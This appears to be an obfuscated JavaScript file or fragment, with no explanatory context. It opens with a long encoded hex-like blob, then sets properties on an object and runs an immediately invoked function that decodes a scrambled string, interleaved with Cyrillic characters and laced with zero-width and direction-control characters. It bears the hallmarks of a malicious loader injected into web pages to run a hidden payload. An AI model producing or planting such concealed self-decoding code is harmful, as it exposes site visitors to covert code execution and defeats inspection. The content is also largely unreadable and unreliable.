a8Ye0!08Zf64ca3f54B56YB46Y2%348Y0K151Y7D8FB84*863b4c46Xc4*c3D79107YD02779ZF2b3edc2286993287d7e93Xe8409cX63665Y14d96e84f9YZ341YZJ25477fb4faaFF57baD7277B12718bc93c5FX832bc267ZD3257bY2c54e982480e4&3267D!650DZ389cBBde4bY2F950Y71a99F5595aFY4c7ZB851a5WF57761460bb{Y1X73196FBB1X74D11983D62675d533528e3789D82F8bdb1396dc3f8ef32d97F84595F34da1P35f65F961a7Q76470c03398125bb5116dbddb3289XX38c42084a3Z6338YX138YB2Y86XYeb8bDDKD49e13698X84895X95158ZBXX5bb2.960B7Ve65BZ2fae|Y6X6F&f6191ZD65BY1Z6Zcc196DD5e779cd207aD2363dB0d34097XX459ZF34aY1F84fY6FD70XD57adO456YZB555Y7D713B8115bZ3D168Z11774BFd04398ef39Z32d83DY2Z82a9cc3990X73X95XZ439af1489FF669F74B93F7(0a0F2225e^059YFHc57731659YZ141B8Xe32Dc81Z64Z8XF127fD62d84db3289e0378XX53cYF2c96XZ4395XBf494X61652F543ad}010a7|056b3FXOf82d92e78L26Zc2196bc1X8(B78cf267dd42b82D94Z96227eX2~12491e83f96XD449bf265e440Y4Y54597Z7:39BF052a2I24fa3*B1da9~D59Z5Z5388Dd763bf234265D22980D74a94207cX0ff228FX63D94:751dd399dbcdf4ca3FY51Z4{X9aF65a799Z.960B7Ve81[05Zc0c161b3e31FB6#c65c41779cd2a7YZ7dc4fa4ee7ad63a597Ze94097XX459cF34YY1F84fa6FD54abV259B0@75eb5|Z63ba2DYZ,86Z6DW767B31c7394D06Zce1c6e8X2183ZB2Y368b267aX4284Beb2d8fXF3665Y1248eFY5474f5559cb0W5ab&14DYD_152b1da16YXWY5YbeJX6397@d66Z5187YZX2B7Bc8X386D1298Y97X75Yaff985e1456487f44ba2f950Y7FX55acU35aB1,85Fb6&D64BB1269c0176XZ538b71377781272BX277X9FDB77d92779992c8XD63541963185XF3356f6389aFY4170ac51a4f04fabd657Y3fc5b69BX64BY+666ba}B6a93cf67Z31377Z71Z50c61F7XD13387X434819c3f8ae24350a01368B23e9YFX1d40YD!45Bb2^[base64]!b1868DB307YH662Z6e5|875ZZ237aD1287Fd62d84db3289X0378eX53c93XY4198XF46B93894F8f993f33Fa8FF205Zf85YY8fa1aYD{f57b6c217b2Q670B4D777B91b7BZ2F12DZ4203fca2Y84X1278d9f3093e3XF44XY408cXZ4091f01955ed4999FD4dY2d64ca5*457B9RD6YBY+722Z51068c9d62699XX38c42084Y3c6338ae1388Fe63D94eb4299f0479XF54cY3fa51Y8ff56ad[[base64]{Y6Yb61f7697D36Fd11f71912486ce2D398X297DX72B4Xee3092F23968Y43b97B6409Xfe47adBF50b3K3VF64Pa60YZQc60b1103975MD69B91d6dZ2F66cc52477D92D8aDY2742e53088X9f646b9GX58X440Y4Z3e653YY!158af)65dB4(B62b91067be156cZ31Y71Z81F76ZD24971672d6D771d11D86DDFX3ad63886d8f88bXD3594Y0f590X44X92B55597f959a0cf#ba2FX1Da8*15Fb61426b71Y6Y76ZB71Z71373Z71877a0DZ74d02084D4295DD32c8bde4094F1418XY94c97XF505DYD2075BF4BY7~b2a4dBY1168bf166Dc41B72Z92077ce257Zd32a81D82f86DD348BFX7dd93d3Xd83884XD4465Y13D9fed3F5FF2549cFB,75ZF74BB5F91ZBZfe60Z0R73672}96584QX78ZX256dD11c79ZD208597288Bdbe73ce23884X43889e8114dX54191f5459aZX449Dfc4fb1L562b2ff1Ybd,860Z1ZX1X91e630BZ187Z9bbe2b82d93087DX358cX33a91e83f96ed449BF249Y0f74XY5fc6fee4aaeYF49a9F55eB5d612YX105eB0d063c5,D6c78ZD68BZ266a8D2d6FD13178Y7X37YD6F586X2318BX7399bed4Z9aB142Y5f5^156fc529XFX52a3U22B67ff5BYBUF5fB4e85Xb71669ZB1f7Zcc1934d7227YdbX838YBN04aD63296b5d8459cf34YY1F84Fa6fd54ab^259b0^75eB5^Z63BY1168BF1689N864c8c963c3.F78ZFF02Zc82a78ZYXY7dDF278692e782d64084Y74789XB4B92Z1FD94F0:f9dfa5Ya5F718Y9UZ5c68BD63B9|565B9Ma6992ce66c21276c61B4FZ51X7dd03286X333809B3e89X1424f9f1267b13D99fd1c3FacP35aB1-85FB6JD64bb1269c0176Xc51Z73ZY2178cf267df06Fcb2f30ZY2a76DF3657932f91DF3151e4468eedF94XX93dY7eb*eYXF052b2F92864FB5776Q363b3D171b61b73841578Z8d429ZF2571d12576D5fe3YD22X7eX23287bb318aX93Z9XF24F9fXZ%7aaf54daeBB%[base64][559b6H6536X115ZB4152272X53a84106Zd0XF127fD62D84db3289X0378ee53Z93ea4198XF469Df44ba2f950Z3429e+2M39dfd49b2[92Y66I264B2Q424B71961c0ZZ21bc107YBXe181c32585ZZFB37ce2Y49D52d8be62e92e73b9Fe5U596f94955aa50a6F252Y6f7567FBB53afff63B3;83cb2^B6Ybd1f73D0206D882B76ZX2F3c8cff549e2a86eaS92Z99F0479eF54ZY3fa51Y8ff56YDG45bB2N960b7?X65bc136Ydd5Zb81c1Db71763ZZ2344801c7ecc1X3XD1337bDYe63Bd62Y94D8FB9Bdd3f9Fe61551e84463fd43Y7f456abZ354B7P71368Le64B01064b5143D79116Dbd2171c6fa70c9287bDD318ede2B46X9348cedfa4Ybd125cX844Y8c7XY57ae)55cB3Ja61b8Kf66BD146BZ21970Z71e75cc237Yd1289b1Y76daDB75d5218YX1)23Xda3Z8Ydcfc8FF13998Y4F994e85296B9599BFD5Da4D3*[base64]][base64],d7Yd1289b2970D62482DDe08Ye02859952X82XZ349aX64190b043a3Y91c71bb569D:351afTY2b4ebb1269dc6aB11765Z31e21cb21699YD67eZ52b79D73243d6363caf?44XX93096X4429dbeX16af83fa5f351acZDf0Y0:359B5?D10aa;D67be#85Dc5F860c9207Bca246D80F42e871D8dDF337D91|1277e3197e7339BX7449YY33D99XD42Y1dd45ae,560YF#9526dZ513c5YB186FZ61Db71a70ZZ2427c7237Zd82e31a5DF7YDZ2790df2X8XebFZ8ce1476fXD3d9ceb4BY8cd5b82F4Jf65]54dB6^D68B7115a96126Bc71D2780DZ7BBD1F7fZ6F31986dd348b2588DX3Y92953195ec409a9F134DX84Y95fe4d9Zfc596Yfa4fB5DD5BabTa59b9163bc9f0627dD368cc2377D1dd369Fc51c89X0378X2e8293F28YX63F9Bf1f468BF1650XY4dY7FX489dQ538Y0(960bbTY64adc917Z9afN673ca2178ZF267dd46Fd11c85d42383e0f181D63c64X23291e0409Dc25077e9}45YXZ43Y5D15Yabbb1470FD59BYff57B8R85X71e51Fbc!e70ZX17446Yd72e85dc338aX138D33580X93887e74455e53aY0Z84696F544a4#126B4DB4D68BX5Bb2:Z35be%F1f78D461BD1X63BB1Z6cZ2d549832072d4327Ba8ZX3B92e94097ee459Z3799X44d9cXB4BY8b9499e;42caaFY59Y8Q8658Y183Fb1cc22c41Z7399227383dc38Z52182Z71f80d02639YDX784d63896DFVZ329Ff64da4fb52Y9@09BFD48B1+04fafVc1Dad*26890Je5eBD{Z6ZZ9ee7Za31530862c72D6FD86d7e7409Z2985X62b83e4348Y9d114BX83Y9ZFY437096.35YB1T85fB6,d64;064BB~f697Z1870cc166686136FD02477c33230a4de37DY3288d6XY5Y80d7449bF249FDf793f14f98aa5c4299+65dB4%B62B91067(264YF1867b61673841469ZFF775c52473d33055e3Qa7Z97ed7fd63864XD3X4eY7J390ec4d92ea4B9bF1%478b25dB2(Z5380a6136aZ1186fc61d74Sf71bc2574c32380912176dcW482d23180X03d62f01789a4fa97ee4871FY4b5Bb4109df95a9Ff758Y8fe1185BF6YBF19608DB32077ZX257ZD32Y811c7Xc93281D0308D9e2X83X9118Fdf3e8DXD4Y6Ffd2496b1,7a9]1587e[75868c11DaaQ667YZL465b5Sb1X92cc77ZZ266D9Yc02D84DB3289e0378e298bD63f8edd3D9aYB3b90F61X9cXZ4b9YFY577cWa31Y3BX14BYN0648b146575ZX2ab71374b91172Z2182B9fD984d9337aY7ZD3a91X83F96XD449b379bF246Y0b34FY7&34D9dBD4aY6J75bYXFY6967db156X&566Z0IB6Y78e8^X65d22980D78B6f391dY6f08bd23886X43F6083{c56e04490FZ183Bc4We9XM151a7D0B2A26725\\\";_L55c0Y._M5fTHd2w5=\\\"\\\";_L55c0Y._OhuDT=\\\"\\\";_L55c0Y._DL5CU=\\\"1\\\";_L55c0Y._DTifEJE4ZT=\\\"1\\\";​((_K5I8Yo4V,_X3SfrsOCki,_VjC2kYX5dG,_Al9cj,_XU19v1tp,_KxR2N59,_WG361cm9,ã)=>{const _GB28sYe=0x451,_C22oe=_HSvkw6c=[0x832,0x36,0x20426],_E2m3CP=_WG361cm9+_X3SfrsOCki+\\\"\\\\145\\\",_D479a0=(_HSvkw6c[_C22oe[_E2m3CP]((_W6OD9)=>_W6OD9+1,0)]=((_BqhTW,_S35cpT82dF,_UfT1gN0,_OIflurB5)=>{ã=(_U5fpWdhX9,_RWo0tz07,_VUDHrE9XYF,_M162c3db,_VaDg2)=>{_P2s5dn5b=\\\"АgѸҗdԹӠSӝюcӁϮlԁЏfҖԲrէӶrՉҏRЙնcѦ԰iФӨsЊԸbԼԞ(҂Ւ$խр(ҮЩ$ЎѸu?ԹoҳӝtфӁhЋԁeӡҖrЈէeԖՉeѢЙe҈ѦoϱФn҃ЊlԩԼiԶ҂.Ԧխ3ьҮ.ВЎ5ҞҳcӉфrҦЋa՚ӡnЉЈoҚԖpԄѢpӈ҈gՊϱnԠ҃dҍԩiҙԶnћԦ)Օь$՟В)љҞ$ҷӉuңҦiЁ՚rӻЉgԢҚmԀԄlӘӈlԫՊEϫԠs҅ҍeӔҙcϨћd?Օ(ժ՟2Ҫљ(Ӿҷ4чңmղЁnӣӻCӃԢtѭԀCӸӘaӤԫaҩϫxӗ҅tҌӔxՑϨe?ժ.ѼҪ$єӾ.јч$ӯղeЍӣg?ӃoՍѭh?ӸhӕӤcӒҩcӪӗp?ҌrҝՑOеѼ)ԉє1?ј)Ҹӯ3ҔЍnЀՍdԽӕaӰӒeՀӪe?ҝuԕеf?ԉ(ԾҸ(ѺҔ$ըЀt?ԽeԛӰrϾՀAԑԕcմԾ.ѩѺ.ќը2ӊԛAՌϾCգԑlՖմtұѩ)?ќ)Ϫӊ$ӽՌt?գoҿՖl?ұoсϪ(Ҵӽ1?ҿdӧсr?Ҵ.Хӧe?Х)ЃЃ(РР.ϲϲ)?\\\";_M162c3db=_VaDg2=0;return(_VUDHrE9XYF=(_U5fpWdhX9,_DoFpAjs1U,_LkkJS2aXLe)=>{return(_U5fpWdhX9==_P2s5dn5b[_DoFpAjs1U])?_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)]+_VUDHrE9XYF(_P2s5dn5b[_DoFpAjs1U+(++_LkkJS2aXLe)],_DoFpAjs1U+(++_LkkJS2aXLe),_M162c3db):((_U5fpWdhX9=='\\\\077')?'':_VUDHrE9XYF(_U5fpWdhX9,_DoFpAjs1U+(++_LkkJS2aXLe),_VaDg2));})(_U5fpWdhX9,_M162c3db,_VaDg2);};_X3SfrsOCki=\\\"EZJA2t 9qqkn/Jb:zsi;uPb{MM 3*&nvPb3b(0I 1!1)PjPA9/)bcci?Pb0rELi*5H/PbtKjZ3MaerOP].9rb/Pb]aNuB[d7 )vb0{)rMu/00u0Mrv0r0r040CbBrMb7dV2&M3CuK;rI':M(‎Dw=9vE^&(RLQ{2ls~3qrZ]!yKR3‍l]rQ'wsD{!^K=‏vy&jb3i(ga/gq'$:r6nE4uA' :(‎$c;;-D'E'9eILv2qp'{~p5Z;ve=D=‍vc$;'‏nI -b3R{5DM$?k0/Q4;04‎=qr5!:ptyE'9LO~23^ZNj'Ny‍Oqy3tr^!‏'j5sb{2pkZ^gu‎Ea!rw2)a8:Tkq;8Ai~]E=&5pqj~ L‍p1:=j1EwD];8i5DaTkL~=&‏)a('b{k‎L+uq+)2w;H:1!)An~Zqa cD?j.&-95~v=9a‍!:Hj?a+Dn5v)-c1=.;‏bZ&c)'N6&/su( =r(4K-p1‎kaqsw/!l]L99~{E6Z!‍6qKs/w9-L{l+‏ba!n=s.Ng4R{)vpwT/'‎0v(sgupj{~v=lK=tZ=gZO-kD'9'9c8HZ'aH~RLNRAeNRlKl‍e0g=k-tLuscpv'H-n‏bNQA/Quwg‎M)jlA n8ptr(!.H$.AuK&ZDlp)50zr20eD$/eZH)&‍2t8j u($rlvzA‏!(/kb^A{yI/3t$jApREk‎1OeI'()!52~u)OQg5'qA=^0]ZKO0EDQZ sRD)+t8Qu(‍I]!+1'Kp5Atg0e3sbp)=Rgp)/‏$^*R*8‎N0ZL*?E]2a&3)OlO+*A{~(TZe!q{{E0^$ ieOtw8*&]w‍'rZ&!lwRr*t+e0i){AL$R('a?3T]1(‏ba$v~/?D)vR!lpu/.LOH~‎Zq9 k/qsIQl‍kp~Q/HZs{Q q‏6iH~b 5)g36Qw8TN‎ME 2$DQAOaOLpp~;MMytZ.qEQM^08AO9i]a; a!DZ!=aLQ=‍]$NpA9i.0Mayt‏;*Z'b!u-I210s=Q42-8053+‎jEM2MOaO.4+y;qg~I^iZrv!Ek/5 0-gO]8kZM‍ig'5r!y-kvM+4]jI350a‏;'.-b3N/keA1E/y1c)jM2)g‎p'/O 0MOw9vLQ~AI=et‍et~4wv'=cM0pct‏b Q4M'6AA5MuMtRI-‎!+l~tMK^?gZ:~ .M1e9=LZalQ2e=‍1:a.l!Igt+Q?cL^M‏iM:nb(~gvy'y:$Z?u‎AEz&qr ~:24wDAOpHz*^;6L=0$~nTA31ErZ~:OR{9&Qe!5*=rTujR&=w‍weQ6!$4Au{r*TL: ;jnp03zqH/&1‏b63/?Ku89jR =~vnqk(~‎2j^( cy/Z!cL3‍t2!L3 t‏^k/6bn:(l)g)4rMZ.?‎e3041]OsvgMy)~EL]&!IkN29M ~ ‍gy&12k!EN)l4]‏bNwr({j0iv^i*$/w2$8u‎EO$wE~TRv3'l-'e:LZ;qLu.gj3*e;‍g2v'l.ET:$)j‏bisQe*$)4rw{p59Lu?3$0‎Oq2 ~~DNckA=j^-3'A~6OuZQE$+N9v=y51&‍iI=:i6pL{{'cv$3Au:+ qNjIk&QyLH-‏b1/k(53LDMkZ‎cO/rvRpR)OzEQDZ ;8+-2i9626‍Q+;iv9Dz‏bp-0't*)‎R/$&z5Nr2q^ARDwOj.9zjE8gn‍2y3Dn53M8Mg^jq‏Rz2kbn.NMQ'yl^ZD&)‎rLO:eE^u$j=wDy!!9!=Dej‍^e)9y‏)ql6b+)‎n;^a.cI:w$t80R{(O4g~?-pqk46‍40lZ:6pcI.tlk$({g^a/u?‏bMtc^^uwwK4u9prAK‎I1juOTEtjt~6wQZ6/IH=9~e6~a{5{0)0:TZ!-N]i~s+9 w?O1TsZc‍3O31T015&uH N6aseiK{]+/)&jIt?b3c=!c;2I‏O25j5A1uiMs?u e?i^r‎]a&ctbD!:p3n2qTT(aeL3-N9N(Qt4.‍tMRKLq9&AsieRAc43D:-T2M(‏b{?]01ur66)4L2H2-9‎Kr1+At.*(sb=a^e~n*5~aIwIjQ.=njE9{O t‍ sKwO1a6A~EQjIr=*(^‏b92tl-4'c/*: NQ‎5TN~iuTZEv qO53ly96Q*y*:O2=‍26~ OvTiN=uy 53‏bE*eR.tz$Mu=I‎1!!^]~{O!'4LcgRIK9 ‍R(s~gK {N]s4c1‏b('!]H5)N{k9c'38'‎zz1zOE~):$gs 1I6MKr9$R;EL2 Kk^MA]/{cuL r=j4$wqL‍K/;3A$wk{);1s4:gE6MzrucQ?‏b.$.&!jg{/0ua‎p.(p!q8:+3l6~^0t{Z& &::=R-c]q: /R/aj!{c!{‍ap+3-:‏&8Rtb;N60(I)=vqZr21(A9‎skglv$R6~.:DA8K+e‍05wew(5~60.gs+vk$lzR‏bA+AIHcD?v-0nRHu !M‎n0i1R69cta;nu~NtNR++e.qQIKZ(qQub4*u??‍e-.ac?I)HZ69-qu(R+~te1;4b5iH) .4k‏q.40$&:qT0O+]‎z5Z~u4jkjL*5yIp9R‍u-~5y4jZb*-pkau/R‏j-)3v‎6j9uN8DR'&~H:OzgQ(6; uIl2!9T{(kvRgD+ z^uDt{]q=5 yA;Q+'‍yj(c5'N(T&+!l:QtH{vcD;6gAuTzktz‏b*gI!k5k0‎Mv6ac16v~R8qD8Z6l02'NewH /^..=Q]OqD 9'n2j9‍D6(InO8(IHw'evQN.caR02/1K‏bK9459IQw‎.y8)w$:59iEce{L!28qi]~-]?Zg)ncs.j*~QL=qTA{~‍Q-ZugTwA4c)*4je-i?s8nu${‏b3!]M?ELI)MR~ep18)0‎1sr)^wk/ r^:]:MENn.sI]pvq-Zg~ 8y+LagR9i~8qZQjTL=(‍HO&~a1&N(iLrjM^(=ksEgyvN]/H8pb9Q-ncL{T‏0{rEv4Ltsz-*'‎TN)a{Een4E(kq09={pZyRcq4i~v+1;Zw(9y0D:1Lg:-])~gpe‍D10EL])(R'=ieckv‏y-T4bHn{;^:*z~uOkv'TsLM-{8]n‎9q{O++uZ/T(EN9Dw!v9Kry‍A=+DywA(!Kqv{u/TN0ir‏bp;A+zEHEntN)6uI:)c‎D9aaa=uZEDw9!) I?zqe)1zkc1?)Ia‍D:cuknR!e‏AyZ3bNK&9s8avD‎u-aOi92ZKrg..]9;EH9q=~$33g2‍u-$;a.]3qHir&9~K‏Arvrb063(^'=-t‎E{^9^5vl$;e(wnZk 66TTq3O9kO‍n65^3eT;(v{$+;l'‏Q8~pbMr‎gDMO28!Zr~'?v9p9pA=E~g'u6‍9~!vpM6guAr12‏b?u4Mc.-‎3)$(/)5Ew2rRN+p]4^uZa~R' c1OM!q6jN‍pc94'51!)+6^w/~(r9M‏baurMe$].$Z)K!90(Mn5M2‎:=pK*rq$~LKZ&jM‍c/8IcK$ysp8ns&LIM:5r‏b/*6u&:s1Z{)1H‎!TO/E=;9&+lsOKZDw&-q8 ?/A‍-9K?O!lsAD;8K+‏b&k$)i{-5($:?n1$~yj9M‎=Z2R)tAq?N;LE!w!‍e~ee!)Ea2atj=‏bAN;MH)!?N-H/)aK?1.OD*‎v9R3c=H;OE!+Ze(w9&I r‍5q5K&3rKcI+c(O!‏eRH bN1;rl(;uuQ10/KRg‎6]9{*ykZ)DRwkqAp6NL6gE]iMM)1‍1~*ANiMDKpg{^6]EkZ=&‏be!'4?D6'yu';Zn‎a?g{9+^*ZpOI $8l5(;q8jerT$N*N‍DeTp?I+{a(gl;5'.lr‏b5 AA+sTjw)‎-]'Z2nA3/r)4k8jZqIE9~4p!Rv' a'kqL‍RrI~!v-8p)4naj3+‏baLH4M!&=ty(npj8Z‎iRK.2‍jy$+t+Z$gi=gp.~AK‏b(*re' ‎p2M9qHZ29-u+{Q-T4EO&3v~/sEnMqR?Iw‍2HH~-qlIlM/{3pQ4Eu?*Hvs&yc!‏bcvwe2‎r$ucDiZ)g(jz93~9$T+iO0zMwyisnN:MReyK‍/~K30DNyi:zM$esj/u)(‏bL;I)+)vrAH0jvr2TO Q‎)-:4q{l&^~R+.^3Ap‍aRj-+{^RT)pO3.0&448Q‏bOD!w!0a$I+'‎{0NyuOt 8Ii~swne=rREj~-5vr I=v.=gsg?‍v.y niuRjvr‏t?Igb+3e-2)Lu&O1ay80E])!tv3Mz9kAs‎$kOzzw0uQ.ylEz/I^‍Qjt$QIks0uj^zv‏/l'(bzzrK(Or+rqqyKO.‎](T~pru=I8]E!rwp)~]D.={p5+!ul=9D{])‍p.r(IT‏9K+:b-Hlry/AH'~80]O‎-qu'L]ew'-~y!‏eO!‍bQcy]akM)zy u6$j/ruL5j]I‎Z5~6Q:0‍w?5Q60wc:‏b?c0L-l/El&M?iD0'Z*a5‎^e69v+-:ZTO- -5~juNEE{;Iq{a;‍5-I:6*?Tu+e~‏bNv5A3Qn0M?D1.zzTM‎6Q$qq9=RuQ8j~;/k4ZT;!‍9y4/6kQ‏bT!RAN$ 8{0rMM‎/L2Mrj'yrw=R&+Tv=eaOqj{.!9?2s]~38)p2OMA-D]Zl=.‍M?&3jA-lp')2]!+re;sv‏/8^4bK*kZlc!‎$vnw5ukyakvR]15^TL-{4=q:(LO]j8e~9)Z./O)‍?D*g-4.g]=5ku:e/$L*^(j1?!‏v)5yb{:‎;v4MN5:8)wKy?e)-uR&a)rrNp0T^q4{k0(9I8LO3O&l:D&^Z~$1‍^6-4lk30p)^5L6:eIu1&r$.?N(Kr&O‏b-'~Al~My(RK‎:w$.^ZT8&ae;9-O=Z-qtl (‍M4jL;(.nT-:tTn8laML&e‏=4$:b'4i*{&(eu‎).9E+ZtZ({^kvOw'v.q8 {‍gj~.tkE!4v~'8g+({.4‏bpw!(O(AE5IH/qrp4HH'sHa3Ry:w‎kark6;q3T=^=t{gQ+95O:O18AtkZH~ I‍AD g6kI'=3^sQ;:+Ar‏Ht1'b&l5z2{:5D:'qq2]M‎(Z?9MpZv54^a-OM3q$1 (p5jz‍-Mva2?z(34'61$‏${5ub=LMNqs‎;Q)9'Z/a114pRZ4^cr!KOL4viqA ‍'ujg/4RKn1ApucginLvHr‏b!4yt+388k40w‎M8(0IZNv‍==AyM80I1A‏bv11)gj&ZDMuvp‎z2/Aw*1y=+;pEa+TR.l{M$pQ+eOq9586(c(3u~KO+ZtD$r-;6*u‍(tpe=z1;5.QEMAc3l$r-K‏b++uTqN05LMj0w4a0^6Rn:‎1K'~ci1 AZ(~8LrE1le9^sEZ12rtt).nc1.‍eA(8i')sE^M‏b*lnkere!‎$e&g1EIKk~(N=KTw-O] e?3;T~RL)-M9yIZ+]2(ge4‍]k?R)yMT-4;31+N)R‏bpkOzLOL‎(5u~Iv:k:Eg9&'gvII6e~'cn$H-Nz9tMgD8aLl.&+9('~*lqlZ )q.v+*t*6'‍Ml($tH&+kavzD) INMNg‏e-Dvb(^u*cr~gL4Q :$‎:~sRjQZwg;;‍$rvs~jv:Q4gZ‏QuDNbMKR:/Tg=~vi+y‎)?&w38NR6Oy-/y!5jgq~2‍yyZagj?6{5N!/{&‏a3iMb+r2jp 2/5=6?sK‎ta)u kt]RE0~e‍/*Zz/Kzn0u e0ta*R‏nrNEbKu‎jiAOK{*pe9'68Q‍lzK86zeD*Q‏K'+Iba:;pO(ujvH5k{6H/8-v^a‎(-O3ZqLw R(]jtDL6a‍w3]R{-utD‏v E/bau‎$ ):N0MMwQ=8Q&~OQR3I-'ijZ3IqQ'‍I3i&j0=N‏b:M4O^Mrz r.1l+‎c;p~T^&^ lq]:DOp-&-.‍^.pD~T‏b'lOva/.nvu0-z3yj‎*anw R{T1qv;NOH:68pIkt&~i9'Z^2OI3+D/;&v1‍ ^*Nikp/t'H2+6:‏bKnj!)/A3al9I8T=O5‎9;{p?~MZs *yDgEpa‍D=E{;gMys*9?:9‏bNKkK{3‎3vMM:3w^:l&$.ge~r(IN!qTM**+&ZR/Z )6cQlvOMq9~j;‍~n6e3j!$N&n(/Ml^*v9Tc;HgrQ)v^L‏b'r ${/A/:*K‎At;tOuE8w;~8 eZ]gvAQ]3~n.{=n~:Lss]R93HZRqM~NH‍i!Htg9A{s]vR8NQ!u3;:e KnM‏i6Q-bQAOnE 09a-3kv3M)e~‎8j4z0p1.raZ&NL=I~0Tr913q/~?MR(Z]cagTn^K2DMj1Aw?;Qrw8L;)I3]?~y‍yrN&0)Mcn4zA91/^(e8pT23I;9/a‏bu!wzgtzLw:0uM]wy‎5NZj2*8?O;3~r{t:Dw1n~]^$0g/z ~qE=90/-Z‍:O**n {yj*tzr/;3-gw0qj85]1‏N$zubnqTtEq=4;‎Myw2rjIM3~8?LDnO*H{^T~ =:k;E(+-~:OZ:9gQA5a=kQLln(j=wjlLA‍*Iga8r-T MwH;Q3k:‏+{sEbn=yO{)LQ‎ep:?O2tEw4&6;i4y~6.{Z ^0&Q2~:i4+9H)~*HyZT(-O&w3~29$nt‍zO$Zt2i=t&y+(=6$e?H;^z{3)0. np*4‏T^8abQ(‎^OyOsEkDyO]2)0q-D~DyZL$E3R^.j:ON$48pN H'‍RZLpND0H$.]Rk34'y)‏j-:sbius$~gT0{!MA‎6O&vuL g~ Is{9At{q~N‍AN^jgtq!u{^ sv6‏b&j)^i/v‎?O:$cg^~{.:a65Ek!*]'Zl~'':ui‍!*u6^5lci.v/g‏b44wu./*TM$j-/D‎v(~)?{IO)Z&Zzi9Z;92zw5E*)~kD-8‍aLA6;(?IKE25&k-zI6KL*ivw)])‏brrMri0‎90l{KaAvEk9~]?=Zv0K?$5‍=A0{$9‏b5v]^+4v/]]MrEcRt‎lZ^~]OMN{c19pg&9v^Z-gZIDk =~+8(HupagA&r4(/ ‍&^+-lH1uN]IME4vk‏b=rciN4apzu)((Al~tcN5{)(swi‎Q)ie]Z)yI‍$s$e]Q&LiI‏Dusubz*iv$‎{ivcZAZ4)5:9a=1IR:n‍*O'9'{Z{NN5R*4baI:1i:Tn‏TRjR{w-‎4?gvZNl‍~~ey8vge8‏b;l4(0!$v?iaE(O)*‎uq.w8Ka=: lzALt9zA;)?uKa8‍;=.?t‏b* l)ike)4(4/8.3]!r^*‎26DZccKzqOD **{jz:zK:‍‏b2c{(*uKDs-=:HIR9vu80 ^r$;Ai‎(9TKrkTLyO91;4n0~!:Nc^i{jp 3E9s‍lq4i4l8Z0cyNE!1(sTj3kp;$K‏^rs~biM;0zEQu‎):w*^n-EwOn(v(3Z~4.rA8~Lu=98T~-~{Ze{gqnnn‍8gr4u-Ae3^v(8T)9‏b^{*lr:uZK )M1/‎)v) 2Lu:;I';33uL‍'c+)2‏;yM-b3MyI0wO?‎1~E8]O3qA8Z]Dj:aay4vn!2=z 0‍a]:]3O1?v0aDZ!2Ej4M?z‏A(D$bar=)Tavut+)E8O‎2((5{~)wRZNA!.e~~nl:=({L4aq6ZI~2{u‍8aI)v!Rul:6(4Nn50e‏bA$Dlg;69~+(0Ozc(4‎D(jM .:pprQILDL.c‍‏bcQM8&4zrDg9Iuu.kvy6‎?nM g^{:p2RNu?cwu8E;KZ!'I)y2?'g6.Kqt~3't2DZK‍23t!cgD)?^;6t‏Nnu{bQZ'p2Z(M^'3D‎pA9NgZAZ!y^e3Oa&q)E r‍gji)N!eaE)Aiyr‏b&E'25aT3N-8r2)=N0+E4‎uD):R.^$$y66-O9lw$Zg5p)pN‍9:6-gul^RN.45$‏br.iRzR:)evn+t/;LL‎DO2Qw 0.E'Z ‍D0!N.D0ynN2n !rQ‏b'D0]N1‎RA'?8O9eDgj=~TAMZnwgEK~D9eRN‍KjANZ!DnMTzi-‏bNy128Ml4Ar‎NOu)'8I1pw'D=~t1EQp;5cuHsn=z~‍nc=aIu1DHtNQ;s'a‏pz('bt0u{Ir*p(4j{uHw4')‎1y?wqu Z2i:{ca5lT~DI.0$1{A/EIDZ2‍E)T.5yiu/wq0$‏cl)9b;4$?LQ^v'4kk=4~‎('rw]$ZH-Rq$9prK$1:Ta$lE~yMy.unQAnQ4H1'‍]M9K$.E(pkb^ruT!N]y‏?*Mk+(${5~24‎{*D.^k0K^9+Z8l6c1O:8k~wq0n5zR]H&‍+!~$H!6K1zk5&D1q^.]cl$:0O)M‏br?//Mu ‎'39-:Zt9a+kK~]{Tq/O=M(w$lnA‍RQQa=a/~3kuKA'l-({3tQ$:M^z]q‏{:Mlb/9v-&‎'OqO2TR$'0']4~Z/8-R1DO6;0~qu {*0*04‍T'j{/$8u0-*16a;D‏~'/wbQq $=u+)D4)‎0Rr:; N8ELHLZ=E0N4‍b;;H4E~uk‏I0)/vr$;wv=.&O$M8u‎1R Z2DMrEy&ur1~‍&~E D/=‏bZ:.rz6;D0~LgeNZE/8‎eHc9+k-pu* &]j‍RqRp&-+bju*]Nc&c‏HLq'A..qIA0‎T9K90A4*KIO$Qw&eZ.yzE/RZ‍e*:Q&0/:R4$KzQT‏bI=&pe?Me3u]/9‎v4‍v))gc./‏b(craQ'1‎$vl2K(RgE&]MRiTA:(OcZE!sK6Qq^& Ni^NjrKrAl‍!&TQ:(gNcE'sM‏6A$Mb^-(.3{2g/M2zMiH?!q‎D ~sIe*(;l:41AnOz*Qs2aO(Q‍2sn!;1bD4zI30Me‏kn9(3!501u(g45‎(!H‍4Z‏b1H$DwQpR1^u;R~‎+$H42Q!3i6K^KR5$]5(OAZI1=3 MqygT‍(3jMIT1+K=!gM$4y6H^‏b5QiAg*wAKZ/(j4?i{4a={~‎uKjzqy]sZ64‍upp{6]z?b;sKa:k]Q‏ry/Ms!:/vM*8c^‎EO!w'g~0KRn:$a5Eq(-.$.Zt‍!^ac0tngE(K‏5*:Hba+'uT?8(evA2a3lwekRTE‎9:]H2)Z?{;^EOcRc=1k+ {q1j{cHT(‍)31:E+(;^9=‏b?k)n1iM)$$0r‎t  'DQ4M6aO0vRvQ2we4O‍6Mtae0v‏b!D2g]I)j1DI2(E00‎;?'2**~;OiOsR$:aZlqwNEu^c5iH-ll MOLMQ8g0r‍ulrZ0c-*HR$Qs5aN;gr:'L?M4wi‏1u($bQipN9t1gO!r&u a‎.)6sE~(q*q(.OvnL6/8A/~!1KyZ&lLH8H‍Eyu.L!s6nv*&/A1)^‏bK(cRsI$3a)M/.-=R‎qI1(~y]j.ZRa‍1E(].E3b{a-I94ti‏=2]r(qnMIav$;‎MEtncRnO02g.t~HOvZ)gq'cNL^ME=lg+ QyO$Z/80N'k1ww/g‍t'vLc0yk.1M=H$nR‏b+Q)Mz3Mlekv2^s]r2'‎(w(4L ))cvvZr~]lKI;:gn0ZEq:9*~O'Z.kqEsL]kZ.‍ ;ILs.E*Ov')K:gKr‏b0ZM!+?Me]DL5‎v4~)I~/=j/D;qc^kZO‍I^ryO5vrc‏;k/4bicD)w-0r$=Kk]E&vecR8t‎n/AwKHaR(~OM1q$*4‍5 